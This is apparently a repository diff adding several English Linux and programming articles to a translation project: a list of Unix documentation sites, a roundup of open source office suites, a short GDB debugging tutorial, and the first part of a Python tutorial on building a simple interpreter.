|
||||
|
||||
|
||||
## #28: Linux.com - The Source of Linux Info
|
||||
|
||||
Linux.com is a product of the Linux Foundation. The side provides news, guides, tutorials and other information about Linux by harnessing the power of Linux users worldwide to inform, collaborate and connect on all matters Linux.
|
||||
|
||||
1. Visit [Linux.com][76] online.
|
||||
2. Support forums: Yes
|
||||
|
||||
|
||||
|
||||
## #29: LWN
|
||||
|
||||
LWN is a site with an emphasis on free software and software for Linux and other Unix-like operating systems. It consists of a weekly issue, separate stories which are published most days, and threaded discussion attached to every story. The site provide comprehensive coverage of development, legal, commercial, and security issues related to Linux and FOSS.
|
||||
|
||||
1. Visit [lwn.net][77] online.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## #30: Mac OS X Related sites
|
||||
|
||||
A quick links to Max OS X related sites:
|
||||
|
||||
* [Mac OS X Hints][78] - This site is dedicated to the Apple's Mac OS X unix operating systems. It has tons of tips, tricks and tutorial about Bash, and OS X
|
||||
* [Mac OS development library][79] - Apple has good collection related to OS X development. Don't forget to checkout [bash shell scripting primer][80].
|
||||
* [Apple kbase][81] - This is like RHN kbase. It provides guides and troublshooting tips for all apple products including OS X.
|
||||
|
||||
|
||||
|
||||
## #30: NetBSD
|
||||
|
||||
NetBSD is another free open source operating system based upon the Berkeley Software Distribution (BSD) Unix operating system. The NetBSD project is primarily focused on high quality design, stability and performance of the system. Due to its portability and Berkeley-style license, NetBSD is often used in embedded systems. This site provides links to the official NetBSD documentation and also links to various external documents.
|
||||
|
||||
1. View [netbsd][82] documentation online in html / pdf format.
|
||||
2. Support forums: No
|
||||
|
||||
|
||||
|
||||
## Your Turn:
|
||||
|
||||
This is my personal list and it is not absolutely definitive, so if you've got your own favorite Unix/Linux specific site, share in the comments below.
|
||||
|
||||
// Image credit: [Flickr photo][83] by PanelSwitchman. Some links are suggested by user on our facebook fan page.
|
||||
|
||||
// For those who celebrate, Merry Christmas! For everyone else, enjoy the weekend.
|
||||
|
||||
## About the author
|
||||
|
||||
The author is the creator of nixCraft and a seasoned sysadmin and a trainer for the Linux operating system/Unix shell scripting. He has worked with global clients and in various industries, including IT, education, defense and space research, and the nonprofit sector. Follow him on [Twitter][84], [Facebook][85], [Google+][86].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.cyberciti.biz/tips/linux-unix-bsd-documentations.html
|
||||
|
||||
作者:[Vivek Gite][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://www.cyberciti.biz/media/new/tips/2011/12/unix-pdp11.jpg (Dennis Ritchie and Ken Thompson working with UNIX PDP11)
|
||||
[2]:https://www.cyberciti.biz/media/new/tips/2011/12/redhat-enterprise-linux-docs-150x150.png (Red hat Enterprise Linux Docs)
|
||||
[3]:https://access.redhat.com/documentation/en-us/
|
||||
[4]:https://www.cyberciti.biz/media/new/tips/2011/12/centos-linux-wiki-150x150.png (Centos Linux Wiki, Support, Documents)
|
||||
[5]:https://www.cyberciti.biz/media/new/tips/2011/12/arch-linux-wiki-150x150.png (Arch Linux wiki and tutorials )
|
||||
[6]:https://wiki.archlinux.org/index.php/Category:Networking_%28English%29
|
||||
[7]:https://bbs.archlinux.org/
|
||||
[8]:https://wiki.archlinux.org/
|
||||
[9]:https://www.cyberciti.biz/media/new/tips/2011/12/gentoo-linux-wiki1-150x150.png (Gentoo Linux Handbook and Wiki)
|
||||
[10]:http://www.gentoo.org/doc/en/handbook/
|
||||
[11]:https://wiki.gentoo.org
|
||||
[12]:https://forums.gentoo.org/
|
||||
[13]:http://gentoo-wiki.com
|
||||
[14]:https://www.cyberciti.biz/media/new/tips/2011/12/ubuntu-linux-wiki.png (Ubuntu Linux Wiki and Forums)
|
||||
[15]:https://help.ubuntu.com/community
|
||||
[16]:https://help.ubuntu.com/
|
||||
[17]:https://ubuntuforums.org/
|
||||
[18]:https://www.cyberciti.biz/media/new/tips/2011/12/ibm-devel.png (IBM: Technical for Linux programmers and system administrators)
|
||||
[19]:https://www.ibm.com/developerworks/learn/linux/index.html
|
||||
[20]:https://www.ibm.com/developerworks/community/forums/html/public?lang=en
|
||||
[21]:https://www.cyberciti.biz/media/new/tips/2011/12/freebsd-docs.png (Freebsd Documentation)
|
||||
[22]:https://www.cyberciti.biz/media/new/tips/2011/12/bash-hackers-wiki-150x150.png (Bash hackers wiki for bash users)
|
||||
[23]:http://wiki.bash-hackers.org/doku.php
|
||||
[24]:https://www.cyberciti.biz/media/new/tips/2011/12/bash-faq-150x150.png (Bash FAQ: Answers to frequently asked questions about GNU/BASH)
|
||||
[25]:http://mywiki.wooledge.org/BashPitfalls
|
||||
[26]:https://mywiki.wooledge.org/BashFAQ
|
||||
[27]:https://www.cyberciti.biz/media/new/tips/2011/12/howtoforge-150x150.png (Howtoforge tutorials)
|
||||
[28]:https://howtoforge.com/
|
||||
[29]:https://www.cyberciti.biz/media/new/tips/2011/12/openbsd-faq-150x150.png (OpenBSD Documenation)
|
||||
[30]:https://www.openbsd.org/faq/index.html
|
||||
[31]:https://www.openbsd.org/mail.html
|
||||
[32]:https://www.cyberciti.biz/media/new/tips/2011/12/calomel_org.png (Open Source Research and Reference Documentation)
|
||||
[33]:https://calomel.org
|
||||
[34]:https://www.cyberciti.biz/media/new/tips/2011/12/slackware-linux-book-150x150.png (Slackware Linux Book and Documentation )
|
||||
[35]:http://www.slackbook.org/
|
||||
[36]:https://www.cyberciti.biz/media/new/tips/2011/12/tldp-150x150.png (Linux Learning Site and Documentation )
|
||||
[37]:http://tldp.org/LDP/abs/html/index.html
|
||||
[38]:http://tldp.org/HOWTO/HOWTO-INDEX/howtos.html
|
||||
[39]:http://tldp.org/
|
||||
[40]:https://www.cyberciti.biz/media/new/tips/2011/12/linuxhomenetworking-150x150.png (Linux Home Networking )
|
||||
[41]:http://www.linuxhomenetworking.com/
|
||||
[42]:https://www.cyberciti.biz/media/new/tips/2011/12/linux-action-show-150x150.png (Linux Podcast )
|
||||
[43]:http://www.jupiterbroadcasting.com/show/linuxactionshow/
|
||||
[44]:https://www.commandlinefu.com/commands/browse/sort-by-votes
|
||||
[45]:https://www.cyberciti.biz/media/new/tips/2011/12/commandlinefu.png (The best Unix / Linux Commands )
|
||||
[46]:https://commandlinefu.com/
|
||||
[47]:https://www.debian-administration.org/hof
|
||||
[48]:https://www.cyberciti.biz/media/new/tips/2011/12/debian-admin.png (Debian Linux Adminstration: Tips and Tutorial For Sys Admin)
|
||||
[49]:https://www.debian-administration.org/
|
||||
[50]:https://www.cyberciti.biz/media/new/tips/2011/12/catonmat-150x150.png (Sed, Awk, Perl Tutorials)
|
||||
[51]:http://www.catonmat.net/blog/worlds-best-introduction-to-sed/
|
||||
[52]:https://www.catonmat.net/blog/sed-one-liners-explained-part-one/
|
||||
[53]:https://www.catonmat.net/blog/the-definitive-guide-to-bash-command-line-history/
|
||||
[54]:https://www.catonmat.net/blog/awk-one-liners-explained-part-one/
|
||||
[55]:https://catonmat.net/
|
||||
[56]:https://www.cyberciti.biz/media/new/tips/2011/12/debian-wiki-150x150.png (Debian Linux Tutorials and Wiki)
|
||||
[57]:https://www.debian.org/doc/
|
||||
[58]:https://wiki.debian.org/
|
||||
[59]:https://www.debian.org/support
|
||||
[60]:http://swift.siphos.be/linux_sea/
|
||||
[61]:https://www.cyberciti.biz/media/new/tips/2011/12/orelly-150x150.png (Oreilly Free Linux / Unix / Php / Javascript / Ubuntu Books)
|
||||
[62]:http://commons.oreilly.com/wiki/index.php/O%27Reilly_Commons
|
||||
[63]:https://www.cyberciti.biz/media/new/tips/2011/12/ubuntu-guide-150x150.png (Ubuntu Book For New Users)
|
||||
[64]:http://ubuntupocketguide.com/
|
||||
[65]:https://www.cyberciti.biz/media/new/tips/2011/12/rute-150x150.png (GNU/LINUX system administration free book)
|
||||
[66]:https://web.archive.org/web/20160204213406/http://rute.2038bug.com/rute.html.gz
|
||||
[67]:https://www.cyberciti.biz/media/new/tips/2011/12/advanced-linux-programming-150x150.png (Download Advanced Linux Programming PDF version)
|
||||
[68]:https://github.com/MentorEmbedded/advancedlinuxprogramming
|
||||
[69]:https://www.cyberciti.biz/media/new/tips/2011/12/lpic-150x150.png (Download Linux Professional Institute Certification PDF Book)
|
||||
[70]:http://academy.delmar.edu/Courses/ITSC1358/eBooks/LPI-101.LinuxTrainingCourseNotes.pdf
|
||||
[71]://www.cyberciti.biz/faq/top5-linux-video-editing-system-software/
|
||||
[72]:https://www.cyberciti.biz/media/new/tips/2011/12/floss-manuals.png (Download manuals about free and open source software)
|
||||
[73]:https://flossmanuals.net/
|
||||
[74]:https://www.cyberciti.biz/media/new/tips/2011/12/linux-starter-150x150.png (New to Linux? Start Linux starter book [ PDF version ])
|
||||
[75]:http://www.tuxradar.com/linuxstarterpack
|
||||
[76]:https://linux.com
|
||||
[77]:https://lwn.net/
|
||||
[78]:http://hints.macworld.com/
|
||||
[79]:https://developer.apple.com/library/mac/navigation/
|
||||
[80]:https://developer.apple.com/library/mac/#documentation/OpenSource/Conceptual/ShellScripting/Introduction/Introduction.html
|
||||
[81]:https://support.apple.com/kb/index?page=search&locale=en_US&q=
|
||||
[82]:https://www.netbsd.org/docs/
|
||||
[83]:https://www.flickr.com/photos/9479603@N02/3311745151/in/set-72157614479572582/
|
||||
[84]:https://twitter.com/nixcraft
|
||||
[85]:https://facebook.com/nixcraft
|
||||
[86]:https://plus.google.com/+CybercitiBiz
|
||||
[87]:https://wiki.centos.org/
|
||||
[88]:https://www.centos.org/forums/
|
||||
[90]: https://www.freebsd.org/docs.html
|
||||
[91]: https://forums.freebsd.org/
|
||||
@ -0,0 +1,112 @@
|
||||
6 Best Open Source Alternatives to Microsoft Office for Linux
|
||||
======
|
||||
**Brief: Looking for Microsoft Office in Linux? Here are the best free and open source alternatives to Microsoft Office for Linux.**
|
||||
|
||||
Office Suites are a mandatory part of any operating system. It is difficult to imagine using a desktop OS without office software. While Windows has MS Office Suite and Mac OS X has its own iWork apart from lots of other Office Suites especially meant for these OS, Linux too has some arrows in its quiver.
|
||||
|
||||
In this article, I list the best Microsoft Office alternatives for Linux.
|
||||
|
||||
## Best open source alternatives to Microsoft Office for Linux
|
||||
|
||||
![Best Microsoft office alternatives for Linux][1]
|
||||
|
||||
Before we see the MS Office alternatives, let's first see what you look for in a decent office suite:
|
||||
|
||||
* Word processor
|
||||
* Spreadsheet
|
||||
* Presentation
|
||||
|
||||
|
||||
|
||||
I know that Microsoft Office offers a lot more than these three tools but in reality, you would be using these three tools most of the time. It's not that open source office suites are restricted to have only these three products. Some of them offer additional tools as well but our focus would be on the above-mentioned tools.
|
||||
|
||||
Let's see what office suits for Linux have we got here:
|
||||
|
||||
### 6. Apache OpenOffice
|
||||
|
||||
![OpenOffice Logo][2]
|
||||
|
||||
[Apache OpenOffice][3] or simply OpenOffice has a history of name/owner change. It was born as Star Office in 1999 by Sun Microsystems which later renamed it as OpenOffice to pit it against MS Office as a free and open source alternative. When Oracle bought Sun in 2010, it discontinued the development of OpenOffice after a year. And finally it was Apache who supported it and it is now known as Apache OpenOffice.
|
||||
|
||||
Apache OpenOffice is available for a number of platforms that includes Linux, Windows, Mac OS X, Unix, BSD. It also includes support for MS Office files apart from its own OpenDocument format. The office suite contains the following applications: Writer, Calc, Impress, Base, Draw, Math.
|
||||
|
||||
[Installing OpenOffice][4] is a pain as it doesn't provide a decent installer. Also, there are rumors that [OpenOffice development might have been stalled][5]. These two are the main reasons why I wouldn't recommend it. I listed it here more for historical purposes.
|
||||
|
||||
### 5. Feng Office
|
||||
|
||||
![Feng Office logo][6]
|
||||
|
||||
[Feng Office][7] was previously known as OpenGoo. It is not your regular office suite. It is entirely focused on being an online office suite like Google Docs. In other words, it's an open source [collaboration platform][8].
|
||||
|
||||
There is no desktop version available so if you are looking to using it on a single Linux desktop, you are out of luck here. On the other hand, if you have a small business, an institution or some other organization, you may try to deploy it on the local server.
|
||||
|
||||
### 4. Siag Office
|
||||
|
||||
![SIAG Office logo][9]
|
||||
|
||||
[Siag][10] is an extremely lightweight office suite for Unix-Like systems that can be run on a 16 MB system. Since it is very light-weight, it lacks many of the features that are found in a standard office suite. But small is beautiful, ain't it? It has all the necessary function of an office suite that could "just work" on [lightweight Linux distributions][11]. It comes by default in [Damn Small Linux][12].
|
||||
|
||||
### 3. Calligra Suite
|
||||
|
||||
![Calligra free and Open Source office logo][13]
|
||||
|
||||
[Calligra][14], previously known as KOffice, is the default Office suite in KDE. It is available for Linux and FreeBSD system with support for Mac OS X and Windows. It was also [launched for Android][15]. but unfortunately, it's not available for Android anymore. It has all the application needed for an office suite along with some extra applications such as Flow for flow charts and Plane for project management.
|
||||
|
||||
Calligra has generated quite a noise after their recent developments and it may be seen as an [alternative to LibreOffice][16].
|
||||
|
||||
### 2. ONLYOFFICE
|
||||
|
||||
![ONLYOFFICE is Linux alternative to Microsoft Office][17]
|
||||
|
||||
Relatively a new player in the market, [ONLYOFFICE][18] is an office suite more focused on the [collaborative][8] part. Enterprises (and even individuals) can deploy it on their own server to have a Google Docs like collaborative office suite.
|
||||
|
||||
Don't worry. You don't have to bother about installing it on a server. There is a free and [open source desktop version of ONLYOFFICE][19]. You can even get .deb and .rpm binaries to easily install it on your desktop Linux system.
|
||||
|
||||
### 1. LibreOffice
|
||||
|
||||
![LibreOffice logo][20]
|
||||
|
||||
When Oracle decided to discontinue the development of OpenOffice, it was [The Document Foundation][21] who forked it and gave us what is known as [Libre-Office][22]. Since then a number of Linux distributions have replaced OpenOffice for LibreOffice as their default office application.
|
||||
|
||||
It is available for Linux, Windows and Mac OS X which makes it easy to use in a cross-platform environment. Same as Apache OpenOffice, this too includes support for MS Office files apart from its own OpenDocument format. It also contains the same applications as Apache OpenOffice.
|
||||
|
||||
You can also use LibreOffice as a collaborative platform using [Collabora Online][23]. Basically, LibreOffice is a complete package and undoubtedly the best **Microsoft Office alternative for Linux** , Windows and macOS.
|
||||
|
||||
## What do you think?
|
||||
|
||||
I hope these Open Source alternatives to Microsoft Office saves your money. Which open source productivity suite do you use?
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://itsfoss.com/best-free-open-source-alternatives-microsoft-office/
|
||||
|
||||
作者:[Abhishek Prakash][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://itsfoss.com/author/abhishek/
|
||||
[1]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2012/06/best-open-source-alternatives-ms-office-800x450.jpg
|
||||
[2]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2012/06/open-office-logo-wide.jpg
|
||||
[3]:http://www.openoffice.org/
|
||||
[4]:https://itsfoss.com/install-openoffice-ubuntu-linux/
|
||||
[5]:https://itsfoss.com/openoffice-shutdown/
|
||||
[6]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2012/06/feng-office-logo-wide-800x240.jpg
|
||||
[7]:http://www.fengoffice.com/web/index.php?lang=en
|
||||
[8]:https://en.wikipedia.org/wiki/Collaborative_software
|
||||
[9]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2012/06/siag-office-logo-wide-800x240.jpg
|
||||
[10]:http://siag.nu/
|
||||
[11]:https://itsfoss.com/lightweight-linux-beginners/
|
||||
[12]:http://www.damnsmalllinux.org/
|
||||
[13]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2012/06/calligra-office-logo-wide-800x240.jpg
|
||||
[14]:http://www.calligra.org/
|
||||
[15]:https://itsfoss.com/calligra-android-app-coffice/
|
||||
[16]:http://maketecheasier.com/is-calligra-a-great-alternative-to-libreoffice/2012/06/18
|
||||
[17]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2012/06/only-office-logo-wide-800x240.png
|
||||
[18]:https://www.onlyoffice.com/
|
||||
[19]:https://itsfoss.com/review-onlyoffice-desktop-editors-linux/
|
||||
[20]:https://4bds6hergc-flywheel.netdna-ssl.com/wp-content/uploads/2012/06/LibreOffice-logo-wide-800x240.jpg
|
||||
[21]:http://www.documentfoundation.org/
|
||||
[22]:http://www.libreoffice.org/
|
||||
[23]:https://www.collaboraoffice.com/collabora-online/
|
||||
113
sources/tech/20140210 Three steps to learning GDB.md
Normal file
113
sources/tech/20140210 Three steps to learning GDB.md
Normal file
@ -0,0 +1,113 @@
|
||||
Translating by Torival Three steps to learning GDB
|
||||
============================================================
|
||||
|
||||
Debugging C programs used to scare me a lot. Then I was writing my [operating system][2] and I had so many bugs to debug! I was extremely fortunate to be using the emulator qemu, which lets me attach a debugger to my operating system. The debugger is called `gdb`.
|
||||
|
||||
I’m going to explain a couple of small things you can do with `gdb`, because I found it really confusing to get started. We’re going to set a breakpoint and examine some memory in a tiny program.
|
||||
|
||||
### 1\. Set breakpoints
|
||||
|
||||
If you’ve ever used a debugger before, you’ve probably set a breakpoint.
|
||||
|
||||
Here’s the program that we’re going to be “debugging” (though there aren’t any bugs):
|
||||
|
||||
```
|
||||
#include <stdio.h>
|
||||
void do_thing() {
|
||||
printf("Hi!\n");
|
||||
}
|
||||
int main() {
|
||||
do_thing();
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
Save this as `hello.c`. We can debug it with gdb like this:
|
||||
|
||||
```
|
||||
bork@kiwi ~> gcc -g hello.c -o hello
|
||||
bork@kiwi ~> cat
|
||||
bork@kiwi ~> gdb ./hello
|
||||
```
|
||||
|
||||
This compiles `hello.c` with debugging symbols (so that gdb can do better work), and gives us kind of scary prompt that just says
|
||||
|
||||
`(gdb)`
|
||||
|
||||
We can then set a breakpoint using the `break` command, and then `run` the program.
|
||||
|
||||
```
|
||||
(gdb) break do_thing
|
||||
Breakpoint 1 at 0x4004f8
|
||||
(gdb) run
|
||||
Starting program: /home/bork/hello
|
||||
|
||||
Breakpoint 1, 0x00000000004004f8 in do_thing ()
|
||||
```
|
||||
|
||||
This stops the program at the beginning of `do_thing`.
|
||||
|
||||
We can find out where we are in the call stack with `where`: (thanks to [@mgedmin][3] for the tip)
|
||||
|
||||
```
|
||||
(gdb) where
|
||||
#0 do_thing () at hello.c:3
|
||||
#1 0x08050cdb in main () at hello.c:6
|
||||
(gdb)
|
||||
```
|
||||
|
||||
### 2\. Look at some assembly code
|
||||
|
||||
We can look at the assembly code for our function using the `disassemble`command! This is cool. This is x86 assembly. I don’t understand it very well, but the line that says `callq` is what does the `printf` function call.
|
||||
|
||||
```
|
||||
(gdb) disassemble do_thing
|
||||
Dump of assembler code for function do_thing:
|
||||
0x00000000004004f4 <+0>: push %rbp
|
||||
0x00000000004004f5 <+1>: mov %rsp,%rbp
|
||||
=> 0x00000000004004f8 <+4>: mov $0x40060c,%edi
|
||||
0x00000000004004fd <+9>: callq 0x4003f0
|
||||
0x0000000000400502 <+14>: pop %rbp
|
||||
0x0000000000400503 <+15>: retq
|
||||
```
|
||||
|
||||
You can also shorten `disassemble` to `disas`
|
||||
|
||||
### 3\. Examine some memory!
|
||||
|
||||
The main thing I used `gdb` for when I was debugging my kernel was to examine regions of memory to make sure they were what I thought they were. The command for examining memory is `examine`, or `x` for short. We’re going to use `x`.
|
||||
|
||||
From looking at that assembly above, it seems like `0x40060c` might be the address of the string we’re printing. Let’s check!
|
||||
|
||||
```
|
||||
(gdb) x/s 0x40060c
|
||||
0x40060c: "Hi!"
|
||||
```
|
||||
|
||||
It is! Neat! Look at that. The `/s` part of `x/s` means “show it to me like it’s a string”. I could also have said “show me 10 characters” like this:
|
||||
|
||||
```
|
||||
(gdb) x/10c 0x40060c
|
||||
0x40060c: 72 'H' 105 'i' 33 '!' 0 '\000' 1 '\001' 27 '\033' 3 '\003' 59 ';'
|
||||
0x400614: 52 '4' 0 '\000'
|
||||
```
|
||||
|
||||
You can see that the first four characters are ‘H’, ‘i’, and ‘!’, and ‘\0’ and then after that there’s more unrelated stuff.
|
||||
|
||||
I know that gdb does lots of other stuff, but I still don’t know it very well and `x`and `break` got me pretty far. You can read the [documentation for examining memory][4].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://jvns.ca/blog/2014/02/10/three-steps-to-learning-gdb/
|
||||
|
||||
作者:[Julia Evans ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://jvns.ca
|
||||
[1]:https://jvns.ca/categories/spytools
|
||||
[2]:http://jvns.ca/blog/categories/kernel
|
||||
[3]:https://twitter.com/mgedmin
|
||||
[4]:https://ftp.gnu.org/old-gnu/Manuals/gdb-5.1.1/html_chapter/gdb_9.html#SEC56
|
||||
@ -0,0 +1,342 @@
|
||||
// Translating by Linchenguang....
|
||||
Let’s Build A Simple Interpreter. Part 1.
|
||||
======
|
||||
|
||||
|
||||
> **" If you don't know how compilers work, then you don't know how computers work. If you're not 100% sure whether you know how compilers work, then you don't know how they work."** -- Steve Yegge
|
||||
|
||||
There you have it. Think about it. It doesn't really matter whether you're a newbie or a seasoned software developer: if you don't know how compilers and interpreters work, then you don't know how computers work. It's that simple.
|
||||
|
||||
So, do you know how compilers and interpreters work? And I mean, are you 100% sure that you know how they work? If you don't. ![][1]
|
||||
|
||||
Or if you don't and you're really agitated about it. ![][2]
|
||||
|
||||
Do not worry. If you stick around and work through the series and build an interpreter and a compiler with me you will know how they work in the end. And you will become a confident happy camper too. At least I hope so. ![][3]
|
||||
|
||||
Why would you study interpreters and compilers? I will give you three reasons.
|
||||
|
||||
1. To write an interpreter or a compiler you have to have a lot of technical skills that you need to use together. Writing an interpreter or a compiler will help you improve those skills and become a better software developer. As well, the skills you will learn are useful in writing any software, not just interpreters or compilers.
|
||||
2. You really want to know how computers work. Often interpreters and compilers look like magic. And you shouldn't be comfortable with that magic. You want to demystify the process of building an interpreter and a compiler, understand how they work, and get in control of things.
|
||||
3. You want to create your own programming language or domain specific language. If you create one, you will also need to create either an interpreter or a compiler for it. Recently, there has been a resurgence of interest in new programming languages. And you can see a new programming language pop up almost every day: Elixir, Go, Rust just to name a few.
|
||||
|
||||
|
||||
|
||||
|
||||
Okay, but what are interpreters and compilers?
|
||||
|
||||
The goal of an **interpreter** or a **compiler** is to translate a source program in some high-level language into some other form. Pretty vague, isn 't it? Just bear with me, later in the series you will learn exactly what the source program is translated into.
|
||||
|
||||
At this point you may also wonder what the difference is between an interpreter and a compiler. For the purpose of this series, let's agree that if a translator translates a source program into machine language, it is a **compiler**. If a translator processes and executes the source program without translating it into machine language first, it is an **interpreter**. Visually it looks something like this:
|
||||
|
||||
![][4]
|
||||
|
||||
I hope that by now you're convinced that you really want to study and build an interpreter and a compiler. What can you expect from this series on interpreters?
|
||||
|
||||
Here is the deal. You and I are going to create a simple interpreter for a large subset of [Pascal][5] language. At the end of this series you will have a working Pascal interpreter and a source-level debugger like Python's [pdb][6].
|
||||
|
||||
You might ask, why Pascal? For one thing, it's not a made-up language that I came up with just for this series: it's a real programming language that has many important language constructs. And some old, but useful, CS books use Pascal programming language in their examples (I understand that that's not a particularly compelling reason to choose a language to build an interpreter for, but I thought it would be nice for a change to learn a non-mainstream language :)
|
||||
|
||||
Here is an example of a factorial function in Pascal that you will be able to interpret with your own interpreter and debug with the interactive source-level debugger that you will create along the way:
|
||||
```
|
||||
program factorial;
|
||||
|
||||
function factorial(n: integer): longint;
|
||||
begin
|
||||
if n = 0 then
|
||||
factorial := 1
|
||||
else
|
||||
factorial := n * factorial(n - 1);
|
||||
end;
|
||||
|
||||
var
|
||||
n: integer;
|
||||
|
||||
begin
|
||||
for n := 0 to 16 do
|
||||
writeln(n, '! = ', factorial(n));
|
||||
end.
|
||||
```
|
||||
|
||||
The implementation language of the Pascal interpreter will be Python, but you can use any language you want because the ideas presented don't depend on any particular implementation language. Okay, let's get down to business. Ready, set, go!
|
||||
|
||||
You will start your first foray into interpreters and compilers by writing a simple interpreter of arithmetic expressions, also known as a calculator. Today the goal is pretty minimalistic: to make your calculator handle the addition of two single digit integers like **3+5**. Here is the source code for your calculator, sorry, interpreter:
|
||||
|
||||
```
|
||||
# Token types
|
||||
#
|
||||
# EOF (end-of-file) token is used to indicate that
|
||||
# there is no more input left for lexical analysis
|
||||
INTEGER, PLUS, EOF = 'INTEGER', 'PLUS', 'EOF'
|
||||
|
||||
|
||||
class Token(object):
|
||||
def __init__(self, type, value):
|
||||
# token type: INTEGER, PLUS, or EOF
|
||||
self.type = type
|
||||
# token value: 0, 1, 2. 3, 4, 5, 6, 7, 8, 9, '+', or None
|
||||
self.value = value
|
||||
|
||||
def __str__(self):
|
||||
"""String representation of the class instance.
|
||||
|
||||
Examples:
|
||||
Token(INTEGER, 3)
|
||||
Token(PLUS '+')
|
||||
"""
|
||||
return 'Token({type}, {value})'.format(
|
||||
type=self.type,
|
||||
value=repr(self.value)
|
||||
)
|
||||
|
||||
def __repr__(self):
|
||||
return self.__str__()
|
||||
|
||||
|
||||
class Interpreter(object):
|
||||
def __init__(self, text):
|
||||
# client string input, e.g. "3+5"
|
||||
self.text = text
|
||||
# self.pos is an index into self.text
|
||||
self.pos = 0
|
||||
# current token instance
|
||||
self.current_token = None
|
||||
|
||||
def error(self):
|
||||
raise Exception('Error parsing input')
|
||||
|
||||
def get_next_token(self):
|
||||
"""Lexical analyzer (also known as scanner or tokenizer)
|
||||
|
||||
This method is responsible for breaking a sentence
|
||||
apart into tokens. One token at a time.
|
||||
"""
|
||||
text = self.text
|
||||
|
||||
# is self.pos index past the end of the self.text ?
|
||||
# if so, then return EOF token because there is no more
|
||||
# input left to convert into tokens
|
||||
if self.pos > len(text) - 1:
|
||||
return Token(EOF, None)
|
||||
|
||||
# get a character at the position self.pos and decide
|
||||
# what token to create based on the single character
|
||||
current_char = text[self.pos]
|
||||
|
||||
# if the character is a digit then convert it to
|
||||
# integer, create an INTEGER token, increment self.pos
|
||||
# index to point to the next character after the digit,
|
||||
# and return the INTEGER token
|
||||
if current_char.isdigit():
|
||||
token = Token(INTEGER, int(current_char))
|
||||
self.pos += 1
|
||||
return token
|
||||
|
||||
if current_char == '+':
|
||||
token = Token(PLUS, current_char)
|
||||
self.pos += 1
|
||||
return token
|
||||
|
||||
self.error()
|
||||
|
||||
def eat(self, token_type):
|
||||
# compare the current token type with the passed token
|
||||
# type and if they match then "eat" the current token
|
||||
# and assign the next token to the self.current_token,
|
||||
# otherwise raise an exception.
|
||||
if self.current_token.type == token_type:
|
||||
self.current_token = self.get_next_token()
|
||||
else:
|
||||
self.error()
|
||||
|
||||
def expr(self):
|
||||
"""expr -> INTEGER PLUS INTEGER"""
|
||||
# set current token to the first token taken from the input
|
||||
self.current_token = self.get_next_token()
|
||||
|
||||
# we expect the current token to be a single-digit integer
|
||||
left = self.current_token
|
||||
self.eat(INTEGER)
|
||||
|
||||
# we expect the current token to be a '+' token
|
||||
op = self.current_token
|
||||
self.eat(PLUS)
|
||||
|
||||
# we expect the current token to be a single-digit integer
|
||||
right = self.current_token
|
||||
self.eat(INTEGER)
|
||||
# after the above call the self.current_token is set to
|
||||
# EOF token
|
||||
|
||||
# at this point INTEGER PLUS INTEGER sequence of tokens
|
||||
# has been successfully found and the method can just
|
||||
# return the result of adding two integers, thus
|
||||
# effectively interpreting client input
|
||||
result = left.value + right.value
|
||||
return result
|
||||
|
||||
|
||||
def main():
|
||||
while True:
|
||||
try:
|
||||
# To run under Python3 replace 'raw_input' call
|
||||
# with 'input'
|
||||
text = raw_input('calc> ')
|
||||
except EOFError:
|
||||
break
|
||||
if not text:
|
||||
continue
|
||||
interpreter = Interpreter(text)
|
||||
result = interpreter.expr()
|
||||
print(result)
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
```
|
||||
|
||||
|
||||
Save the above code into calc1.py file or download it directly from [GitHub][7]. Before you start digging deeper into the code, run the calculator on the command line and see it in action. Play with it! Here is a sample session on my laptop (if you want to run the calculator under Python3 you will need to replace raw_input with input):
|
||||
```
|
||||
$ python calc1.py
|
||||
calc> 3+4
|
||||
7
|
||||
calc> 3+5
|
||||
8
|
||||
calc> 3+9
|
||||
12
|
||||
calc>
|
||||
```
|
||||
|
||||
For your simple calculator to work properly without throwing an exception, your input needs to follow certain rules:
|
||||
|
||||
* Only single digit integers are allowed in the input
|
||||
* The only arithmetic operation supported at the moment is addition
|
||||
* No whitespace characters are allowed anywhere in the input
|
||||
|
||||
|
||||
|
||||
Those restrictions are necessary to make the calculator simple. Don't worry, you'll make it pretty complex pretty soon.
|
||||
|
||||
Okay, now let's dive in and see how your interpreter works and how it evaluates arithmetic expressions.
|
||||
|
||||
When you enter an expression 3+5 on the command line your interpreter gets a string "3+5". In order for the interpreter to actually understand what to do with that string it first needs to break the input "3+5" into components called **tokens**. A **token** is an object that has a type and a value. For example, for the string "3" the type of the token will be INTEGER and the corresponding value will be integer 3.
|
||||
|
||||
The process of breaking the input string into tokens is called **lexical analysis**. So, the first step your interpreter needs to do is read the input of characters and convert it into a stream of tokens. The part of the interpreter that does it is called a **lexical analyzer** , or **lexer** for short. You might also encounter other names for the same component, like **scanner** or **tokenizer**. They all mean the same: the part of your interpreter or compiler that turns the input of characters into a stream of tokens.
|
||||
|
||||
